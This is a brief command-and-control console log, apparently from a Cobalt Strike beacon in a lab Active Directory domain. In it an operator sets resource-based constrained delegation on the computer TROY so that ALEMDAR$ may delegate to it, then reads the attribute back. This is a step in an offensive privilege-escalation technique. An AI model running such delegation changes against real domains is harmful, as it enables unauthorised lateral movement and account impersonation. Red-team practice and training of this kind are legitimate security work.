 [09/04 21:59:59] beacon> powerpick Set-ADComputer TROY -PrincipalsAllowedToDelegateToAccount ALEMDAR$
[09/04 21:59:59] [+] host called home, sent: 10 bytes
[09/04 21:59:59] [*] Tasked beacon to run: Set-ADComputer TROY -PrincipalsAllowedToDelegateToAccount ALEMDAR$ (unmanaged)
[09/04 21:59:59] [+] host called home, sent: 137984 bytes
[09/04 22:00:02] beacon> powerpick Get-ADComputer TROY -Properties PrincipalsAllowedToDelegateToAccount
[09/04 22:00:02] [*] Tasked beacon to run: Get-ADComputer TROY -Properties PrincipalsAllowedToDelegateToAccount (unmanaged)
[09/04 22:00:03] [+] host called home, sent: 137994 bytes
[09/04 22:00:05] [+] received output:
DistinguishedName : CN=TROY,CN=Computers,DC=lab,DC=local
DNSHostName : troy.lab.local
Enabled : True
Name : TROY
ObjectClass : computer
ObjectGUID : a6d620e5-914f-432b-9c91-a8ef26db0c39
PrincipalsAllowedToDelegateToAccount : {CN=ALEMDAR,CN=Computers,DC=lab,DC=local}
SamAccountName : TROY$
SID : S-1-5-21-589091694-2085784919-2275157148-1221
UserPrincipalName :